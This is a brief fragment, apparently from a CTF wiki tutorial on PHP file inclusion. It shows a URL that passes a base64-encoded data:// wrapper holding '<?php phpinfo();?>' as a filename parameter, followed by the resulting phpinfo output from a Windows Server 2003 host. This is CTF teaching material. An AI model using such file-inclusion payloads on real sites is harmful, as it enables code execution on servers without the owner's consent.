 Load URL
http://www.ctfs-wiki.com/FI/FI.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
php
System
Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586